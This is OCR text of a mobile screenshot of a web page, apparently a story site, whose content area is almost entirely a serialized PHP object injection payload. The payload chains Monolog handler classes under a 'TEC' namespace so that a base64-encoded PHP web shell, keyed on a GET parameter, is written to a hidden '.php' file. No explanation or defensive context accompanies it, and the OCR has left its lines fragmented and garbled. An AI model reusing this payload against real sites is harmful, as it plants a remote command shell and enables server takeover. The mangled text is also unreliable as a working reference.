
Skip
to
D'roles d'histoires.
content
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Handler\ProcessHandler
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlercommand";s:88
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjPWJhc2U2NF9kZWNvZG
-d >
.m982512f3.php";s:50:"TEC\Common\Monolog\Handler\ProcessHandler
{}s:46:"TEC\Common\Monolog\Handler\ProcessHandlercwd";N;s:8:"*level";
{}}s:21:"*activationStrategy";N;s:12:"*buffering";b:1;s:13:"*bufferSize";i:0;
{i:0;a:7:{s:7:"message";s:1:"x";s:7:"context";a:0:
{}s:5:"level";i:500;s:10:"level_name";s:8:"CRITICAL";s:7:"channel";s:3:"a
{s:4:"date";s:26:"2024-01-01
00:00:00.000000";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:5:"e
{}}}s:16:"*stopBuffering";b:1;s:16:"*passthruLevel";i:500;s:9:"*bubble";b:
{}}
Menu